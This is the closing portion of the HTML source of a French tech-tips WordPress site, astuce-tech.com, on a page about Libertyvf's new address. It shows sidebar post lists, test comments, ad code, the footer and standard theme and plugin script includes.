			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021&#038;url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&#038;title=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021%20https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/&text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021%20https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/libertyvf-fonctionne-plus-nouvelle-adresse/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.astuce-tech.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"aa22d600f2","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3120,"title":"Libertyvf%20ne%20fonctionne%20plus%3A%20Nouvelle%20adresse%202021%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2020\/11\/liberty-land-libertyvf.png"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
